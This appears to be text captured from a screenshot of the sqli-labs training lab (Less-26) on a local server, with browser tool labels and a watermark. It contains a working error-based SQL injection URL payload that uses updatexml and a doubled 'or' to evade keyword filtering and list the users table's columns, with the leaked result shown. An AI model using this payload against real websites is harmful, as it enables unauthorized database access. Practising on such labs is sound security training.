 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
on Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
URL http://127.0.0.1:81/Less-26/
?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name='users')),0x7e),1))||'
URL